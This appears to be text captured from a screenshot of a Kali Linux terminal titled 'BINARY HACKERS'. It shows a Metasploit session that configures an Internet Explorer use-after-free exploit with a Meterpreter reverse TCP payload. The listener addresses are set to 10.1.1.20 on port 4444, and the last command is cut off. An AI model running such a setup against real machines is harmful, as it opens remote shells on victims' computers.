 Applications Places Wed Aug 28, 3:21 AM root
root@kali: ~
File Edit View Search Terminal Help
Computer
hacking
BINARY HACKERS
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI LINUX
msf exploit(ie_cgenericelement_uaf) > set SRVHOST 10.1.1.20
SRVHOST => 10.1.1.20
msf exploit(ie_cgenericelement_uaf) > set LHOST 10.1.1.20
LHOST => 10.1.1.20
msf exploit(ie_cgenericelement_uaf) > show t
root@kali: ~